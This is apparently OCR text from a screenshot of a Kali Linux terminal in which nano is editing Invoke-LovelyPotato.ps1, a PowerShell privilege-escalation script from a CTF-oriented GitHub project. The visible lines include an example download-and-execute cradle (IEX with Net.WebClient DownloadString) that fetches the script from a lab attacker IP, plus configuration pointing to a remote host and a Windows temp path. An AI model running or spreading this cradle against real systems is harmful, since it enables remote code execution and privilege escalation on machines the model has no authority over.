 root@kali: ~/... × root@kali: ~/... × root@kali: ~/... × root@kali: ~/... × root@kali: ~/... ×
GNU nano 3.2 Invoke-LovelyPotato.ps1 Modified
.EXAMPLE
PS > IEX(New-Object Net.WebClient).DownloadString('http://10.10.10.10/Invoke-LovelyPotato.$
.NOTES
You must first read README.md and follow the instruction for initial setup or else this sc$
.LINK
https://github.com/TsukiCTF/Lovely-Potato
#>
# Configuration
$RemoteDir = "http://10.10.15.105"
$LocalPath = "C:\Users\userpool\AppData\Local\Temp"